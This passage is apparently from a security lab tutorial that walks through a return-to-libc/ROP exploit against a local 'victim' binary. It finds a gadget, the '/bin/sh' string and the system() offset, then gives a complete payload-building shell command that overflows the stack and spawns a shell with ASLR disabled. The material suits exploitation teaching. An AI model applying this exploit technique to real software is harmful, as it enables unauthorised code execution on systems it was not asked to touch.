
Screenshot Before we explain what we have done, review the screenshot. We now have all values that we need for our exploit to break the no execute on the stack protection. We have accomplished all this without a debugger!
We loaded the library into the libc variable, then ran our code, and searched for the information within the library and memory. For the gadget, we used awk to format the output as follows:
a. Dump the library, one hex code per line
b. Look for "c3" and print one line of leading context along with the matches. We also print the line numbers.
c. Look for the first "5f" match within the results.
As line numbers start from 1 and offsets start from 0, we must subtract 1 to get the latter from the former. We also want the address in hexadecimal. Asking Awk to treat the first argument as a number (due to the subtraction) conveniently drops all characters after the digits, namely the "-5f" that grep outputs.
We are where we need to be, and we plan on overwriting the return address as follows:
a. libc address + 0x22a12
b. address of "/bin/sh"
c. address of libc's system() function
Then, the next return instruction should pop the address of "/bin/sh" into the RDI using the first gadget, and then jump into the system() function
Let us work through another method to validate what we have obtained with respect to the address of system.
Enter nm -D /lib/ x86_64-linux-gnu/libc.so.6 | grep '\'. The output of this command is shown in the following screenshot.

48.jpg As the above screenshot shows, we do in fact have system, and now we are in business. So, we just use the address plus the offset for each of the values; in this case, the system offset is 0x45730.
Before we continue, record the addresses here:
a. base ____________________
b. system __________________
c. exit _____________________
d. gadget __________________
We have the values stored as variables. We can use them with our command and avoid the long hex numbers. This is one of the reasons for choosing this method. Enter the following command:
TypeCopyaddr=$(echo | setarch $(arch) -R ./victim | sed 1q)
( (
echo  -n /bin/sh | xxd -p
printf %0130d 0
printf %016x $((base+gadget)) | tac -rs..
printf %016x $((addr)) | tac -rs..
printf %016x $((base+system)) | tac -rs..
printf %016x $((base+exit)) | tac -rs..
echo
) | xxd -r -p ; cat) | setarch `arch` -R ./victim
Hit enter a few times. Type in some commands and confirm that you have successfully passed "/bin/sh" into memory and caused the rip to execute it. So, how did we do this difficult task? We did this by analyzing the memory and crafting shell code manually!
More specifically, there are 130 0s that xxd turns into 65 zero bytes. This is exactly enough to fill the buffer after "/bin/sh" as well as the pushed RBP. Then, the next location overwrites the top of the stack.
An example of the command output is shown in the following screenshot.

Screenshot You have successfully bypassed the no execute stack on a 64-bit OS.
We have only provided a brief overview here: with just a few gadgets, any computation is possible. Furthermore, there are tools that mine libraries for gadgets and compilers that convert an input language into a series of addresses ready for use on an unsuspecting non-executable stack. A well-armed attacker might as well forget that executable space protection even exists.
The lab objectives have been achieved. Close all windows and clean up as required.
Last updated